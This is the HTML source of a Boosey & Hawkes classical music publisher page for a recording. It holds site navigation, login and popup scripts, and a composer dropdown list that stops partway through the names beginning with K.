

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/recordings/Music-for-Ensemble-and-Orchestra-Runner/100709
body_size: 12111
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/recordings/Music-for-Ensemble-and-Orchestra-Runner/100709" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&RecordingID=100709";
                    var basePath = "/pages/cr/recording_details";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">New Recordings</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
